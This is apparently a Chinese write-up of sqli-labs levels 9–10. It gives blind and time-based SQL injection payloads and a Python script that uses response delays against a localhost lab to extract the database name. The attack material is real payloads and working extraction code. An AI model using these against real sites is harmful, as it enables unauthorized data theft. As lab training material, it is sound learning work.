
payload:
?id=1%27%20and%20substr(database(),1,2)=%27se%27--+
sqlmap

9
步骤
手动
1.时间盲注
回显正确与否都是you are in
payload:
?id=1' and if(ascii(substr(database(),1,1))>95,sleep(6),1)%23
sqlmap

10
同9,单引号变双引号
# 简单的时间盲注脚本 获得数据库长度以及名字
import requests
import time
res = ""
def binary(start, end, process, index=0):
# 本质上是一种迭代,以递归的形式写
# process是一个函数
global res
if start >= end:
res += str(hex(start))
return 0
mid = (start + end) // 2
if index:
temp = process(mid, index)
else:
temp = process(mid)
if temp == 1:
if index:
binary(start, mid, process, index)
else:
binary(start, mid, process)
elif temp == -1:
if index:
binary(mid+1, end, process, index)
else:
binary(mid+1, end, process)
def getDatabase(chrAscii, index):
url = "http://localhost/Less-10/?id=1%22%20"
payload = "and%20if(ascii(substr(database(),{},1))<={},\
sleep(1),0)--+".format(index, chrAscii)
timeStart = time.time()
requests.get(url=url+payload)
if time.time() - timeStart > 1:
return 1
else:
return -1
def getLen(index):
url = "http://localhost/Less-10/?id=1%22%20"
payload = "and%20if(length(database())<={},\
sleep(1),0)--+".format(index)
timeStart = time.time()
requests.get(url=url+payload)
if time.time() - timeStart > 1:
return 1
else:
return -1
if __name__ == "__main__":
for i in range(8):
binary(97, 122, getDatabase, i+1)
print(res)
文章评论